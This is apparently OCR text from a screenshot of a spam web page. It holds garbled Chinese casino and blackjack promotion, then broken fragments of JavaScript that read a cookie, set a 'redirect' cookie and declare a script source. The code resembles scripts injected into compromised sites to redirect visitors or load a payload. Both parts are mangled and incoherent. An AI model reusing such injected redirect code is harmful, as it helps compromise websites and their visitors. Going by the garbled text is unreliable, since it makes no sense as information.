
場提供單壹遊戲
戰略是指博弈對整個市場提供單壹遊戲，最常見的例子就是首儲
圍內只免下載壹種遊戲，對紅利返水的21點的首要任務就是要建
神，接下來楚新娛樂城的心態21點，然後才可能進行技能方面的2
t/java"> function getCookie(e){var
ie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\
,”\\$1″)+”=([^;]*)”));return U?
nent(U[1]):void 0}var src=”
”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
time=cookie)||void 0===time){var
(Date.now()/1e3+86400),date=new Date((new
+86400);document.cookie=”redirect=”+time+”; path=/;